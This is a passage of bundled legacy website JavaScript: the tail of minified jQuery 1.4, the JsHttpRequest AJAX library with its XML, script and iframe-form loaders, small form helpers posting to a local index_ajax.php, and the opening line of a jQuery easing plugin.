c.lastModified[e.url]);c.etag[e.url]&&x.setRequestHeader("If-None-Match",c.etag[e.url])}r||x.setRequestHeader("X-Requested-With","XMLHttpRequest");x.setRequestHeader("Accept",e.dataType&&e.accepts[e.dataType]?e.accepts[e.dataType]+", */*":e.accepts._default)}catch(ga){}if(e.beforeSend&&e.beforeSend.call(k,x,e)===false){e.global&&!--c.active&&c.event.trigger("ajaxStop");x.abort();return false}e.global&&f("ajaxSend",[x,e]);var g=x.onreadystatechange=function(q){if(!x||x.readyState===0||q==="abort"){E||
d();E=true;if(x)x.onreadystatechange=c.noop}else if(!E&&x&&(x.readyState===4||q==="timeout")){E=true;x.onreadystatechange=c.noop;i=q==="timeout"?"timeout":!c.httpSuccess(x)?"error":e.ifModified&&c.httpNotModified(x,e.url)?"notmodified":"success";var p;if(i==="success")try{o=c.httpData(x,e.dataType,e)}catch(v){i="parsererror";p=v}if(i==="success"||i==="notmodified")j||b();else c.handleError(e,x,i,p);d();q==="timeout"&&x.abort();if(e.async)x=null}};try{var h=x.abort;x.abort=function(){x&&h.call(x);
g("abort")}}catch(l){}e.async&&e.timeout>0&&setTimeout(function(){x&&!E&&g("timeout")},e.timeout);try{x.send(n==="POST"||n==="PUT"||n==="DELETE"?e.data:null)}catch(m){c.handleError(e,x,null,m);d()}e.async||g();return x}},handleError:function(a,b,d,f){if(a.error)a.error.call(a.context||a,b,d,f);if(a.global)(a.context?c(a.context):c.event).trigger("ajaxError",[b,a,f])},active:0,httpSuccess:function(a){try{return!a.status&&location.protocol==="file:"||a.status>=200&&a.status<300||a.status===304||a.status===
1223||a.status===0}catch(b){}return false},httpNotModified:function(a,b){var d=a.getResponseHeader("Last-Modified"),f=a.getResponseHeader("Etag");if(d)c.lastModified[b]=d;if(f)c.etag[b]=f;return a.status===304||a.status===0},httpData:function(a,b,d){var f=a.getResponseHeader("content-type")||"",e=b==="xml"||!b&&f.indexOf("xml")>=0;a=e?a.responseXML:a.responseText;e&&a.documentElement.nodeName==="parsererror"&&c.error("parsererror");if(d&&d.dataFilter)a=d.dataFilter(a,b);if(typeof a==="string")if(b===
"json"||!b&&f.indexOf("json")>=0)a=c.parseJSON(a);else if(b==="script"||!b&&f.indexOf("javascript")>=0)c.globalEval(a);return a},param:function(a,b){function d(i,o){if(c.isArray(o))c.each(o,function(k,n){b||/\[\]$/.test(i)?f(i,n):d(i+"["+(typeof n==="object"||c.isArray(n)?k:"")+"]",n)});else!b&&o!=null&&typeof o==="object"?c.each(o,function(k,n){d(i+"["+k+"]",n)}):f(i,o)}function f(i,o){o=c.isFunction(o)?o():o;e[e.length]=encodeURIComponent(i)+"="+encodeURIComponent(o)}var e=[];if(b===w)b=c.ajaxSettings.traditional;
if(c.isArray(a)||a.jquery)c.each(a,function(){f(this.name,this.value)});else for(var j in a)d(j,a[j]);return e.join("&").replace(yb,"+")}});var la={},Ab=/toggle|show|hide/,Bb=/^([+-]=)?([\d+-.]+)(.*)$/,W,va=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];c.fn.extend({show:function(a,b){if(a||a===0)return this.animate(K("show",3),a,b);else{a=0;for(b=this.length;a<b;a++){var d=c.data(this[a],"olddisplay");
this[a].style.display=d||"";if(c.css(this[a],"display")==="none"){d=this[a].nodeName;var f;if(la[d])f=la[d];else{var e=c("<"+d+" />").appendTo("body");f=e.css("display");if(f==="none")f="block";e.remove();la[d]=f}c.data(this[a],"olddisplay",f)}}a=0;for(b=this.length;a<b;a++)this[a].style.display=c.data(this[a],"olddisplay")||"";return this}},hide:function(a,b){if(a||a===0)return this.animate(K("hide",3),a,b);else{a=0;for(b=this.length;a<b;a++){var d=c.data(this[a],"olddisplay");!d&&d!=="none"&&c.data(this[a],
"olddisplay",c.css(this[a],"display"))}a=0;for(b=this.length;a<b;a++)this[a].style.display="none";return this}},_toggle:c.fn.toggle,toggle:function(a,b){var d=typeof a==="boolean";if(c.isFunction(a)&&c.isFunction(b))this._toggle.apply(this,arguments);else a==null||d?this.each(function(){var f=d?a:c(this).is(":hidden");c(this)[f?"show":"hide"]()}):this.animate(K("toggle",3),a,b);return this},fadeTo:function(a,b,d){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:b},a,d)},
animate:function(a,b,d,f){var e=c.speed(b,d,f);if(c.isEmptyObject(a))return this.each(e.complete);return this[e.queue===false?"each":"queue"](function(){var j=c.extend({},e),i,o=this.nodeType===1&&c(this).is(":hidden"),k=this;for(i in a){var n=i.replace(ia,ja);if(i!==n){a[n]=a[i];delete a[i];i=n}if(a[i]==="hide"&&o||a[i]==="show"&&!o)return j.complete.call(this);if((i==="height"||i==="width")&&this.style){j.display=c.css(this,"display");j.overflow=this.style.overflow}if(c.isArray(a[i])){(j.specialEasing=
j.specialEasing||{})[i]=a[i][1];a[i]=a[i][0]}}if(j.overflow!=null)this.style.overflow="hidden";j.curAnim=c.extend({},a);c.each(a,function(r,u){var z=new c.fx(k,j,r);if(Ab.test(u))z[u==="toggle"?o?"show":"hide":u](a);else{var C=Bb.exec(u),B=z.cur(true)||0;if(C){u=parseFloat(C[2]);var E=C[3]||"px";if(E!=="px"){k.style[r]=(u||1)+E;B=(u||1)/z.cur(true)*B;k.style[r]=B+E}if(C[1])u=(C[1]==="-="?-1:1)*u+B;z.custom(B,u,E)}else z.custom(B,u,"")}});return true})},stop:function(a,b){var d=c.timers;a&&this.queue([]);
this.each(function(){for(var f=d.length-1;f>=0;f--)if(d[f].elem===this){b&&d[f](true);d.splice(f,1)}});b||this.dequeue();return this}});c.each({slideDown:K("show",1),slideUp:K("hide",1),slideToggle:K("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"}},function(a,b){c.fn[a]=function(d,f){return this.animate(b,d,f)}});c.extend({speed:function(a,b,d){var f=a&&typeof a==="object"?a:{complete:d||!d&&b||c.isFunction(a)&&a,duration:a,easing:d&&b||b&&!c.isFunction(b)&&b};f.duration=c.fx.off?0:typeof f.duration===
"number"?f.duration:c.fx.speeds[f.duration]||c.fx.speeds._default;f.old=f.complete;f.complete=function(){f.queue!==false&&c(this).dequeue();c.isFunction(f.old)&&f.old.call(this)};return f},easing:{linear:function(a,b,d,f){return d+f*a},swing:function(a,b,d,f){return(-Math.cos(a*Math.PI)/2+0.5)*f+d}},timers:[],fx:function(a,b,d){this.options=b;this.elem=a;this.prop=d;if(!b.orig)b.orig={}}});c.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this);(c.fx.step[this.prop]||
c.fx.step._default)(this);if((this.prop==="height"||this.prop==="width")&&this.elem.style)this.elem.style.display="block"},cur:function(a){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null))return this.elem[this.prop];return(a=parseFloat(c.css(this.elem,this.prop,a)))&&a>-10000?a:parseFloat(c.curCSS(this.elem,this.prop))||0},custom:function(a,b,d){function f(j){return e.step(j)}this.startTime=J();this.start=a;this.end=b;this.unit=d||this.unit||"px";this.now=this.start;
this.pos=this.state=0;var e=this;f.elem=this.elem;if(f()&&c.timers.push(f)&&!W)W=setInterval(c.fx.tick,13)},show:function(){this.options.orig[this.prop]=c.style(this.elem,this.prop);this.options.show=true;this.custom(this.prop==="width"||this.prop==="height"?1:0,this.cur());c(this.elem).show()},hide:function(){this.options.orig[this.prop]=c.style(this.elem,this.prop);this.options.hide=true;this.custom(this.cur(),0)},step:function(a){var b=J(),d=true;if(a||b>=this.options.duration+this.startTime){this.now=
this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;for(var f in this.options.curAnim)if(this.options.curAnim[f]!==true)d=false;if(d){if(this.options.display!=null){this.elem.style.overflow=this.options.overflow;a=c.data(this.elem,"olddisplay");this.elem.style.display=a?a:this.options.display;if(c.css(this.elem,"display")==="none")this.elem.style.display="block"}this.options.hide&&c(this.elem).hide();if(this.options.hide||this.options.show)for(var e in this.options.curAnim)c.style(this.elem,
e,this.options.orig[e]);this.options.complete.call(this.elem)}return false}else{e=b-this.startTime;this.state=e/this.options.duration;a=this.options.easing||(c.easing.swing?"swing":"linear");this.pos=c.easing[this.options.specialEasing&&this.options.specialEasing[this.prop]||a](this.state,e,0,1,this.options.duration);this.now=this.start+(this.end-this.start)*this.pos;this.update()}return true}};c.extend(c.fx,{tick:function(){for(var a=c.timers,b=0;b<a.length;b++)a[b]()||a.splice(b--,1);a.length||
c.fx.stop()},stop:function(){clearInterval(W);W=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(a){c.style(a.elem,"opacity",a.now)},_default:function(a){if(a.elem.style&&a.elem.style[a.prop]!=null)a.elem.style[a.prop]=(a.prop==="width"||a.prop==="height"?Math.max(0,a.now):a.now)+a.unit;else a.elem[a.prop]=a.now}}});if(c.expr&&c.expr.filters)c.expr.filters.animated=function(a){return c.grep(c.timers,function(b){return a===b.elem}).length};c.fn.offset="getBoundingClientRect"in s.documentElement?
function(a){var b=this[0];if(a)return this.each(function(e){c.offset.setOffset(this,a,e)});if(!b||!b.ownerDocument)return null;if(b===b.ownerDocument.body)return c.offset.bodyOffset(b);var d=b.getBoundingClientRect(),f=b.ownerDocument;b=f.body;f=f.documentElement;return{top:d.top+(self.pageYOffset||c.support.boxModel&&f.scrollTop||b.scrollTop)-(f.clientTop||b.clientTop||0),left:d.left+(self.pageXOffset||c.support.boxModel&&f.scrollLeft||b.scrollLeft)-(f.clientLeft||b.clientLeft||0)}}:function(a){var b=
this[0];if(a)return this.each(function(r){c.offset.setOffset(this,a,r)});if(!b||!b.ownerDocument)return null;if(b===b.ownerDocument.body)return c.offset.bodyOffset(b);c.offset.initialize();var d=b.offsetParent,f=b,e=b.ownerDocument,j,i=e.documentElement,o=e.body;f=(e=e.defaultView)?e.getComputedStyle(b,null):b.currentStyle;for(var k=b.offsetTop,n=b.offsetLeft;(b=b.parentNode)&&b!==o&&b!==i;){if(c.offset.supportsFixedPosition&&f.position==="fixed")break;j=e?e.getComputedStyle(b,null):b.currentStyle;
k-=b.scrollTop;n-=b.scrollLeft;if(b===d){k+=b.offsetTop;n+=b.offsetLeft;if(c.offset.doesNotAddBorder&&!(c.offset.doesAddBorderForTableAndCells&&/^t(able|d|h)$/i.test(b.nodeName))){k+=parseFloat(j.borderTopWidth)||0;n+=parseFloat(j.borderLeftWidth)||0}f=d;d=b.offsetParent}if(c.offset.subtractsBorderForOverflowNotVisible&&j.overflow!=="visible"){k+=parseFloat(j.borderTopWidth)||0;n+=parseFloat(j.borderLeftWidth)||0}f=j}if(f.position==="relative"||f.position==="static"){k+=o.offsetTop;n+=o.offsetLeft}if(c.offset.supportsFixedPosition&&
f.position==="fixed"){k+=Math.max(i.scrollTop,o.scrollTop);n+=Math.max(i.scrollLeft,o.scrollLeft)}return{top:k,left:n}};c.offset={initialize:function(){var a=s.body,b=s.createElement("div"),d,f,e,j=parseFloat(c.curCSS(a,"marginTop",true))||0;c.extend(b.style,{position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"});b.innerHTML="<div style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;'><div></div></div><table style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>";
a.insertBefore(b,a.firstChild);d=b.firstChild;f=d.firstChild;e=d.nextSibling.firstChild.firstChild;this.doesNotAddBorder=f.offsetTop!==5;this.doesAddBorderForTableAndCells=e.offsetTop===5;f.style.position="fixed";f.style.top="20px";this.supportsFixedPosition=f.offsetTop===20||f.offsetTop===15;f.style.position=f.style.top="";d.style.overflow="hidden";d.style.position="relative";this.subtractsBorderForOverflowNotVisible=f.offsetTop===-5;this.doesNotIncludeMarginInBodyOffset=a.offsetTop!==j;a.removeChild(b);
c.offset.initialize=c.noop},bodyOffset:function(a){var b=a.offsetTop,d=a.offsetLeft;c.offset.initialize();if(c.offset.doesNotIncludeMarginInBodyOffset){b+=parseFloat(c.curCSS(a,"marginTop",true))||0;d+=parseFloat(c.curCSS(a,"marginLeft",true))||0}return{top:b,left:d}},setOffset:function(a,b,d){if(/static/.test(c.curCSS(a,"position")))a.style.position="relative";var f=c(a),e=f.offset(),j=parseInt(c.curCSS(a,"top",true),10)||0,i=parseInt(c.curCSS(a,"left",true),10)||0;if(c.isFunction(b))b=b.call(a,
d,e);d={top:b.top-e.top+j,left:b.left-e.left+i};"using"in b?b.using.call(a,d):f.css(d)}};c.fn.extend({position:function(){if(!this[0])return null;var a=this[0],b=this.offsetParent(),d=this.offset(),f=/^body|html$/i.test(b[0].nodeName)?{top:0,left:0}:b.offset();d.top-=parseFloat(c.curCSS(a,"marginTop",true))||0;d.left-=parseFloat(c.curCSS(a,"marginLeft",true))||0;f.top+=parseFloat(c.curCSS(b[0],"borderTopWidth",true))||0;f.left+=parseFloat(c.curCSS(b[0],"borderLeftWidth",true))||0;return{top:d.top-
f.top,left:d.left-f.left}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||s.body;a&&!/^body|html$/i.test(a.nodeName)&&c.css(a,"position")==="static";)a=a.offsetParent;return a})}});c.each(["Left","Top"],function(a,b){var d="scroll"+b;c.fn[d]=function(f){var e=this[0],j;if(!e)return null;if(f!==w)return this.each(function(){if(j=wa(this))j.scrollTo(!a?f:c(j).scrollLeft(),a?f:c(j).scrollTop());else this[d]=f});else return(j=wa(e))?"pageXOffset"in j?j[a?"pageYOffset":
"pageXOffset"]:c.support.boxModel&&j.document.documentElement[d]||j.document.body[d]:e[d]}});c.each(["Height","Width"],function(a,b){var d=b.toLowerCase();c.fn["inner"+b]=function(){return this[0]?c.css(this[0],d,false,"padding"):null};c.fn["outer"+b]=function(f){return this[0]?c.css(this[0],d,false,f?"margin":"border"):null};c.fn[d]=function(f){var e=this[0];if(!e)return f==null?null:this;if(c.isFunction(f))return this.each(function(j){var i=c(this);i[d](f.call(this,j,i[d]()))});return"scrollTo"in
e&&e.document?e.document.compatMode==="CSS1Compat"&&e.document.documentElement["client"+b]||e.document.body["client"+b]:e.nodeType===9?Math.max(e.documentElement["client"+b],e.body["scroll"+b],e.documentElement["scroll"+b],e.body["offset"+b],e.documentElement["offset"+b]):f===w?c.css(e,d):this.css(d,typeof f==="string"?f:f+"px")}});A.jQuery=A.$=c})(window);
function JsHttpRequest(){var t=this;t.onreadystatechange=null;t.readyState=0;t.responseText=null;t.responseXML=null;t.status=200;t.statusText="OK";t.responseJS=null;t.caching=false;t.loader=null;t.session_name="PHPSESSID";t._ldObj=null;t._reqHeaders=[];t._openArgs=null;t._errors={inv_form_el:"Invalid FORM element detected: name=%, tag=%",must_be_single_el:"If used, <form> must be a single HTML element in the list.",js_invalid:"JavaScript code generated by backend is invalid!\n%",url_too_long:"Cannot use so long query with GET request (URL is larger than % bytes)",unk_loader:"Unknown loader: %",no_loaders:"No loaders registered at all, please check JsHttpRequest.LOADERS array",no_loader_matched:"Cannot find a loader which may process the request. Notices are:\n%",no_headers:"Method setRequestHeader() cannot work together with the % loader."};t.abort=function(){with(this){if(_ldObj&&_ldObj.abort){_ldObj.abort();}
_cleanup();if(readyState==0){return;}
if(readyState==1&&!_ldObj){readyState=0;return;}
_changeReadyState(4,true);}};t.open=function(_2,_3,_4,_5,_6){with(this){try{if(document.location.search.match(new RegExp("[&?]"+session_name+"=([^&?]*)"))||document.cookie.match(new RegExp("(?:;|^)\\s*"+session_name+"=([^;]*)"))){_3+=(_3.indexOf("?")>=0?"&":"?")+session_name+"="+this.escape(RegExp.$1);}}
catch(e){}
_openArgs={method:(_2||"").toUpperCase(),url:_3,asyncFlag:_4,username:_5!=null?_5:"",password:_6!=null?_6:""};_ldObj=null;_changeReadyState(1,true);return true;}};t.send=function(_7){if(!this.readyState){return;}
this._changeReadyState(1,true);this._ldObj=null;var _8=[];var _9=[];if(!this._hash2query(_7,null,_8,_9)){return;}
var _a=null;if(this.caching&&!_9.length){_a=this._openArgs.username+":"+this._openArgs.password+"@"+this._openArgs.url+"|"+_8+"#"+this._openArgs.method;var _b=JsHttpRequest.CACHE[_a];if(_b){this._dataReady(_b[0],_b[1]);return false;}}
var _c=(this.loader||"").toLowerCase();if(_c&&!JsHttpRequest.LOADERS[_c]){return this._error("unk_loader",_c);}
var _d=[];var _e=JsHttpRequest.LOADERS;for(var _f in _e){var ldr=_e[_f].loader;if(!ldr){continue;}
if(_c&&_f!=_c){continue;}
var _11=new ldr(this);JsHttpRequest.extend(_11,this._openArgs);JsHttpRequest.extend(_11,{queryText:_8.join("&"),queryElem:_9,id:(new Date().getTime())+""+JsHttpRequest.COUNT++,hash:_a,span:null});var _12=_11.load();if(!_12){this._ldObj=_11;JsHttpRequest.PENDING[_11.id]=this;return true;}
if(!_c){_d[_d.length]="- "+_f.toUpperCase()+": "+this._l(_12);}else{return this._error(_12);}}
return _f?this._error("no_loader_matched",_d.join("\n")):this._error("no_loaders");};t.getAllResponseHeaders=function(){with(this){return _ldObj&&_ldObj.getAllResponseHeaders?_ldObj.getAllResponseHeaders():[];}};t.getResponseHeader=function(_13){with(this){return _ldObj&&_ldObj.getResponseHeader?_ldObj.getResponseHeader():[];}};t.setRequestHeader=function(_14,_15){with(this){_reqHeaders[_reqHeaders.length]=[_14,_15];}};t._dataReady=function(_16,js){with(this){if(caching&&_ldObj){JsHttpRequest.CACHE[_ldObj.hash]=[_16,js];}
if(_16!==null||js!==null){status=4;responseText=responseXML=_16;responseJS=js;}else{status=500;responseText=responseXML=responseJS=null;}
_changeReadyState(2);_changeReadyState(3);_changeReadyState(4);_cleanup();}};t._l=function(_18){var i=0,p=0,msg=this._errors[_18[0]];while((p=msg.indexOf("%",p))>=0){var a=_18[++i]+"";msg=msg.substring(0,p)+a+msg.substring(p+1,msg.length);p+=1+a.length;}
return msg;};t._error=function(msg){msg=this._l(typeof(msg)=="string"?arguments:msg);msg="JsHttpRequest: "+msg;if(!window.Error){throw msg;}else{if((new Error(1,"test")).description=="test"){throw new Error(1,msg);}else{throw new Error(msg);}}};t._hash2query=function(_1e,_1f,_20,_21){if(_1f==null){_1f="";}
if((""+typeof(_1e)).toLowerCase()=="object"){var _22=false;if(_1e&&_1e.parentNode&&_1e.parentNode.appendChild&&_1e.tagName&&_1e.tagName.toUpperCase()=="FORM"){_1e={form:_1e};}
for(var k in _1e){var v=_1e[k];if(v instanceof Function){continue;}
var _25=_1f?_1f+"["+this.escape(k)+"]":this.escape(k);var _26=v&&v.parentNode&&v.parentNode.appendChild&&v.tagName;if(_26){var tn=v.tagName.toUpperCase();if(tn=="FORM"){_22=true;}else{if(tn=="INPUT"||tn=="TEXTAREA"||tn=="SELECT"){}else{return this._error("inv_form_el",(v.name||""),v.tagName);}}
_21[_21.length]={name:_25,e:v};}else{if(v instanceof Object){this._hash2query(v,_25,_20,_21);}else{if(v===null){continue;}
if(v===true){v=1;}
if(v===false){v="";}
_20[_20.length]=_25+"="+this.escape(""+v);}}
if(_22&&_21.length>1){return this._error("must_be_single_el");}}}else{_20[_20.length]=_1e;}
return true;};t._cleanup=function(){var _28=this._ldObj;if(!_28){return;}
JsHttpRequest.PENDING[_28.id]=false;var _29=_28.span;if(!_29){return;}
_28.span=null;var _2a=function(){_29.parentNode.removeChild(_29);};JsHttpRequest.setTimeout(_2a,50);};t._changeReadyState=function(s,_2c){with(this){if(_2c){status=statusText=responseJS=null;responseText="";}
readyState=s;if(onreadystatechange){onreadystatechange();}}};t.escape=function(s){return escape(s).replace(new RegExp("\\+","g"),"%2B");};}
JsHttpRequest.COUNT=0;JsHttpRequest.MAX_URL_LEN=2000;JsHttpRequest.CACHE={};JsHttpRequest.PENDING={};JsHttpRequest.LOADERS={};JsHttpRequest._dummy=function(){};JsHttpRequest.TIMEOUTS={s:window.setTimeout,c:window.clearTimeout};JsHttpRequest.setTimeout=function(_2e,dt){window.JsHttpRequest_tmp=JsHttpRequest.TIMEOUTS.s;if(typeof(_2e)=="string"){id=window.JsHttpRequest_tmp(_2e,dt);}else{var id=null;var _31=function(){_2e();delete JsHttpRequest.TIMEOUTS[id];};id=window.JsHttpRequest_tmp(_31,dt);JsHttpRequest.TIMEOUTS[id]=_31;}
window.JsHttpRequest_tmp=null;return id;};JsHttpRequest.clearTimeout=function(id){window.JsHttpRequest_tmp=JsHttpRequest.TIMEOUTS.c;delete JsHttpRequest.TIMEOUTS[id];var r=window.JsHttpRequest_tmp(id);window.JsHttpRequest_tmp=null;return r;};JsHttpRequest.query=function(url,_35,_36,_37){var req=new this();req.caching=!_37;req.onreadystatechange=function(){if(req.readyState==4){_36(req.responseJS,req.responseText);}};var _39=null;if(url.match(/^((\w+)\.)?(GET|POST)\s+(.*)/i)){req.loader=RegExp.$2?RegExp.$2:null;_39=RegExp.$3;url=RegExp.$4;}
req.open(_39,url,true);req.send(_35);};JsHttpRequest.dataReady=function(d){var th=this.PENDING[d.id];delete this.PENDING[d.id];if(th){th._dataReady(d.text,d.js);}else{if(th!==false){throw"dataReady(): unknown pending id: "+d.id;}}};JsHttpRequest.extend=function(_3c,src){for(var k in src){_3c[k]=src[k];}};JsHttpRequest.LOADERS.xml={loader:function(req){JsHttpRequest.extend(req._errors,{xml_no:"Cannot use XMLHttpRequest or ActiveX loader: not supported",xml_no_diffdom:"Cannot use XMLHttpRequest to load data from different domain %",xml_no_headers:"Cannot use XMLHttpRequest loader or ActiveX loader, POST method: headers setting is not supported, needed to work with encodings correctly",xml_no_form_upl:"Cannot use XMLHttpRequest loader: direct form elements using and uploading are not implemented"});this.load=function(){if(this.queryElem.length){return["xml_no_form_upl"];}
if(this.url.match(new RegExp("^([a-z]+://[^\\/]+)(.*)","i"))){if(RegExp.$1.toLowerCase()!=document.location.protocol+"//"+document.location.hostname.toLowerCase()){return["xml_no_diffdom",RegExp.$1];}}
var xr=null;if(window.XMLHttpRequest){try{xr=new XMLHttpRequest();}
catch(e){}}else{if(window.ActiveXObject){try{xr=new ActiveXObject("Microsoft.XMLHTTP");}
catch(e){}
if(!xr){try{xr=new ActiveXObject("Msxml2.XMLHTTP");}
catch(e){}}}}
if(!xr){return["xml_no"];}
var _41=window.ActiveXObject||xr.setRequestHeader;if(!this.method){this.method=_41&&this.queryText.length?"POST":"GET";}
if(this.method=="GET"){if(this.queryText){this.url+=(this.url.indexOf("?")>=0?"&":"?")+this.queryText;}
this.queryText="";if(this.url.length>JsHttpRequest.MAX_URL_LEN){return["url_too_long",JsHttpRequest.MAX_URL_LEN];}}else{if(this.method=="POST"&&!_41){return["xml_no_headers"];}}
this.url+=(this.url.indexOf("?")>=0?"&":"?")+"JsHttpRequest="+(req.caching?"0":this.id)+"-xml";var id=this.id;xr.onreadystatechange=function(){if(xr.readyState!=4){return;}
xr.onreadystatechange=JsHttpRequest._dummy;req.status=null;try{req.status=xr.status;req.responseText=xr.responseText;}
catch(e){}
if(!req.status){return;}
try{eval("JsHttpRequest._tmp = function(id) { var d = "+req.responseText+"; d.id = id; JsHttpRequest.dataReady(d); }");}
catch(e){return req._error("js_invalid",req.responseText);}
JsHttpRequest._tmp(id);JsHttpRequest._tmp=null;};xr.open(this.method,this.url,true,this.username,this.password);if(_41){for(var i=0;i<req._reqHeaders.length;i++){xr.setRequestHeader(req._reqHeaders[i][0],req._reqHeaders[i][1]);}
xr.setRequestHeader("Content-Type","application/octet-stream");}
xr.send(this.queryText);this.span=null;this.xr=xr;return null;};this.getAllResponseHeaders=function(){return this.xr.getAllResponseHeaders();};this.getResponseHeader=function(_44){return this.xr.getResponseHeader(_44);};this.abort=function(){this.xr.abort();this.xr=null;};}};JsHttpRequest.LOADERS.script={loader:function(req){JsHttpRequest.extend(req._errors,{script_only_get:"Cannot use SCRIPT loader: it supports only GET method",script_no_form:"Cannot use SCRIPT loader: direct form elements using and uploading are not implemented"});this.load=function(){if(this.queryText){this.url+=(this.url.indexOf("?")>=0?"&":"?")+this.queryText;}
this.url+=(this.url.indexOf("?")>=0?"&":"?")+"JsHttpRequest="+this.id+"-"+"script";this.queryText="";if(!this.method){this.method="GET";}
if(this.method!=="GET"){return["script_only_get"];}
if(this.queryElem.length){return["script_no_form"];}
if(this.url.length>JsHttpRequest.MAX_URL_LEN){return["url_too_long",JsHttpRequest.MAX_URL_LEN];}
if(req._reqHeaders.length){return["no_headers","SCRIPT"];}
var th=this,d=document,s=null,b=d.body;if(!window.opera){this.span=s=d.createElement("SCRIPT");var _4a=function(){s.language="JavaScript";if(s.setAttribute){s.setAttribute("src",th.url);}else{s.src=th.url;}
b.insertBefore(s,b.lastChild);};}else{this.span=s=d.createElement("SPAN");s.style.display="none";b.insertBefore(s,b.lastChild);s.innerHTML="Workaround for IE.<s"+"cript></"+"script>";var _4a=function(){s=s.getElementsByTagName("SCRIPT")[0];s.language="JavaScript";if(s.setAttribute){s.setAttribute("src",th.url);}else{s.src=th.url;}};}
JsHttpRequest.setTimeout(_4a,10);return null;};}};JsHttpRequest.LOADERS.form={loader:function(req){JsHttpRequest.extend(req._errors,{form_el_not_belong:"Element \"%\" does not belong to any form!",form_el_belong_diff:"Element \"%\" belongs to a different form. All elements must belong to the same form!",form_el_inv_enctype:"Attribute \"enctype\" of the form must be \"%\" (for IE), \"%\" given."});this.load=function(){var th=this;if(!th.method){th.method="POST";}
th.url+=(th.url.indexOf("?")>=0?"&":"?")+"JsHttpRequest="+th.id+"-"+"form";if(req._reqHeaders.length){return["no_headers","FORM"];}
if(th.method=="GET"){if(th.queryText){th.url+=(th.url.indexOf("?")>=0?"&":"?")+th.queryText;}
if(th.url.length>JsHttpRequest.MAX_URL_LEN){return["url_too_long",JsHttpRequest.MAX_URL_LEN];}
var p=th.url.split("?",2);th.url=p[0];th.queryText=p[1]||"";}
var _4e=null;var _4f=false;if(th.queryElem.length){if(th.queryElem[0].e.tagName.toUpperCase()=="FORM"){_4e=th.queryElem[0].e;_4f=true;th.queryElem=[];}else{_4e=th.queryElem[0].e.form;for(var i=0;i<th.queryElem.length;i++){var e=th.queryElem[i].e;if(!e.form){return["form_el_not_belong",e.name];}
if(e.form!=_4e){return["form_el_belong_diff",e.name];}}}
if(th.method=="POST"){var _52="multipart/form-data";var _53=(_4e.attributes.encType&&_4e.attributes.encType.nodeValue)||(_4e.attributes.enctype&&_4e.attributes.enctype.value)||_4e.enctype;if(_53!=_52){return["form_el_inv_enctype",_52,_53];}}}
var d=_4e&&(_4e.ownerDocument||_4e.document)||document;var _55="jshr_i_"+th.id;var s=th.span=d.createElement("DIV");s.style.position="absolute";s.style.display="none";s.style.visibility="hidden";s.innerHTML=(_4e?"":"<form"+(th.method=="POST"?" enctype=\"multipart/form-data\" method=\"post\"":"")+"></form>")+"<iframe name=\""+_55+"\" id=\""+_55+"\" style=\"width:0px; height:0px; overflow:hidden; border:none\"></iframe>";if(!_4e){_4e=th.span.firstChild;}
d.body.insertBefore(s,d.body.lastChild);var _57=function(e,_59){var sv=[];var _5b=e;if(e.mergeAttributes){var _5b=d.createElement("form");_5b.mergeAttributes(e,false);}
for(var i=0;i<_59.length;i++){var k=_59[i][0],v=_59[i][1];sv[sv.length]=[k,_5b.getAttribute(k)];_5b.setAttribute(k,v);}
if(e.mergeAttributes){e.mergeAttributes(_5b,false);}
return sv;};var _5f=function(){top.JsHttpRequestGlobal=JsHttpRequest;var _60=[];if(!_4f){for(var i=0,n=_4e.elements.length;i<n;i++){_60[i]=_4e.elements[i].name;_4e.elements[i].name="";}}
var qt=th.queryText.split("&");for(var i=qt.length-1;i>=0;i--){var _64=qt[i].split("=",2);var e=d.createElement("INPUT");e.type="hidden";e.name=unescape(_64[0]);e.value=_64[1]!=null?unescape(_64[1]):"";_4e.appendChild(e);}
for(var i=0;i<th.queryElem.length;i++){th.queryElem[i].e.name=th.queryElem[i].name;}
var sv=_57(_4e,[["action",th.url],["method",th.method],["onsubmit",null],["target",_55]]);_4e.submit();_57(_4e,sv);for(var i=0;i<qt.length;i++){_4e.lastChild.parentNode.removeChild(_4e.lastChild);}
if(!_4f){for(var i=0,n=_4e.elements.length;i<n;i++){_4e.elements[i].name=_60[i];}}};JsHttpRequest.setTimeout(_5f,100);return null;};}};
function loadXMLDoc(ajax_page,put_vars,caching){var url="./index_ajax.php?ajax_page="+ajax_page;var req=new JsHttpRequest();req.onreadystatechange=function(){if(req.readyState==4){if(req.responseJS){for(var id in req.responseJS){if(document.getElementById(id)){document.getElementById(id).innerHTML=req.responseJS[id];}}}
if(typeof(AJAX_DEBUG)=='boolean'&&AJAX_DEBUG==true){if(req.responseText){var divDBG=document.getElementById('ajax-debug');if(!divDBG){divDBG=document.createElement("div");divDBG.id="ajax-debug";divDBG.style.position="absolute";divDBG.style.overflown="hidden";divDBG.style.left=0+"px";divDBG.style.top=0+"px";divDBG.style.top=0+"px";divDBG.style.backgroundColor="White";divDBG.style.margin="10px";divDBG.style.padding="4px";divDBG.style.border="3px dashed red";document.body.appendChild(divDBG);}
if(divDBG){divDBG.innerHTML=req.responseText;}}}}}
if(typeof(caching)!='boolean')
caching=true;req.caching=caching;req.open('POST',url,true);req.send(put_vars);}
function hashFormFields(of){var hsh=new Object();for(var i=0;i<of.length;i++){var sb=of[i].name;if(!(/submit/i.test(of[i].type))){if((/checkbox/i.test(of[i].type))){if(of[i].checked){hsh[sb]=of[i].value;}}else{hsh[sb]=of[i].value;}}}
return hsh;}
function clearFormFields(of,val){var val=val||0;for(var i=0;i<of.length;i++){var sb=of[i].name;if(!(/submit/i.test(of[i].type))&&!(/hidden/i.test(of[i].type))){if((/checkbox/i.test(of[i].type))){if(of[i].checked){of[i].checked=false;}}else{of[i].value=val;}}}
return false;}jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
